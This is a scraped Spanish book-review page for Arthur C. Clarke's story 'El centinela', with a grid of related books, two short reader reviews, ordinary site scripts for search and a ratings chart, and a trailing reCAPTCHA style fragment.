																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372152872.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 426 votos"
							     							     
							     data-id="2363"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/soy-leyenda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/soy-leyenda"><span>SOY LEYENDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/matheson-richard">MATHESON, RICHARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/amanecer-saga-crepusculo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015217.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 1.235 votos"
							     							     
							     data-id="10491"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/amanecer-saga-crepusculo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/amanecer-saga-crepusculo-iv"><span>AMANECER (SAGA CREPÚ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/blade-runner-suenan-los-androides-con-ovejas-electricas">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788435020909.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 468 votos"
							     							     
							     data-id="1036"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/blade-runner-suenan-los-androides-con-ovejas-electricas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/blade-runner-suenan-los-androides-con-ovejas-electricas"><span>BLADE RUNNER. ¿Sueña...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dick-philip-k">DICK, PHILIP K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1622020799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 193 votos"
							     							     
							     data-id="41148"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-hobbit-edicion-especial-75-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347963308.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 247 votos"
							     							     
							     data-id="110264"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-hobbit-edicion-especial-75-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-hobbit-edicion-especial-75-aniversario"><span>EL HOBBIT. Edición e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-color-de-la-magia-una-novela-del-mundodisco">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497596794.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 388 votos"
							     							     
							     data-id="2951"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-color-de-la-magia-una-novela-del-mundodisco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-color-de-la-magia-una-novela-del-mundodisco"><span>EL COLOR DE LA MAGIA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-silmarillion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445077535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 509 votos"
							     							     
							     data-id="13471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-silmarillion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-silmarillion"><span>EL SILMARILLION</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498890037.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 342 votos"
							     							     
							     data-id="8656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-deseo-la-saga-de-geralt-de-rivia-libro-i"><span>EL ÚLTIMO DESEO. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sapkowski-andrzej">SAPKOWSKI, ANDRZEJ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-princesa-prometida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1523258945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="4101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-princesa-prometida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-princesa-prometida"><span>LA PRINCESA PROMETID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/goldman-william">GOLDMAN, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-marciano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1420493494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 260 votos"
							     							     
							     data-id="126520"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-marciano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-marciano"><span>EL MARCIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/weir-andy">WEIR, ANDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 207 votos"
							     							     
							     data-id="164"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-propios-dioses"><span>LOS PROPIOS DIOSES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-limites-de-la-fundacion-vi">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497594347.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 247 votos"
							     							     
							     data-id="162"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-limites-de-la-fundacion-vi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-limites-de-la-fundacion-vi"><span>LOS LÍMITES DE LA FU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/el-centinela">
					<img src="https://quelibroleo.com/web/public/images/avatares/el centinela.jpg" alt="Avatar">
					<span>sergio giacoman arvizu</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Excelente relato que, a pesar de ser muy breve, es profundo en cuanto al posicionamiento de la raza humana y la vida en el Cosmos.</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20198">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>19</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-6</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/cyllan1">
					<img src="https://quelibroleo.com/web/public/images/avatares/cyllan1.jpg" alt="Avatar">
					<span>cyllan</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>El centinela es un relato inestimable, se lo recomiendo a todo aquel que abomina de la película que inspiró, 2001 una odisea espacial, no para reconciliarse con Kubrick, porque sigue siendo pésimo el guión de la peli, pero sí al menos para resarcirse y entender. Porque el bendito relato de Arthur C. Clarke no deja lugar a especulación ninguna, está explicado en todos sus puntos y además la historia es interesante e inquietante en grado sumo para todos los amantes de la ciencia ficción en su vertiente mundos desconocidos.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="15500">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>30</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-19</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/el-centinela";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "7.69",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "5",
                        "porcentaje": "19.23",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "7",
                        "porcentaje": "26.92",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "5",
                        "porcentaje": "19.23",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "6",
                        "porcentaje": "23.08",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "3.85",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pf1kgbabnncx
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
